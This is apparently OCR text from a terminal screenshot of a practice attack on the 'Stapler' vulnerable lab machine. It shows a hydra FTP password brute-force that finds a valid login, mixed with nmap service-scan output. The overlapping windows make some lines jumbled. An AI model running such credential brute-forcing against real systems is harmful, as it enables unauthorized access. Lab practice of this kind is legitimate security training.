 Applications Places Terminal Sat 11:51 1
root@kali: ~/vulnmachines
File Edit View Search Terminal Help
vsftpd.conf note
root@kali:~/vulnmachines/stapler1# hydra -L user_brute.txt -P user_brute.txt ftp://192.168.56.109
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Nmap scan report for 192.168.56.109
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-21 11:47:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ftp://192.168.56.109:21/
[21][ftp] host: 192.168.56.109   login: SHayslett   password: SHayslett
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 622 to do in 00:03h, 16 active
[STATUS] 279.67 tries/min, 839 tries in 00:03h, 61 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-21 11:50:48
root@kali:~/vulnmachines/stapler1#
|      Connected to 192.168.56.108
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp  open   ssh         syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| ssh-rsa
|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
| ecdsa-sha2-nistp256
|   256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ9wvrF4tkFMApswOmWKpTymFjkaiIoie4QD0RWOYnny
53/tcp  open   domain      syn-ack ttl 64 dnsmasq 2.75
| dns-nsid:
|_  bind.version: dnsmasq-2.75
80/tcp  open   http        syn-ack ttl 64 PHP cli server 5.5 or later
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
139/tcp open   netbios-ssn syn-ack ttl 64 Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open   doom?       syn-ack ttl 64
| fingerprint-strings:
[stapler] 0:enum  1:dirbuster  2:nikto  3:smbenum  4:dnsenum  5:ftp- 6:bash* "kali" 11:51 21-Sep-19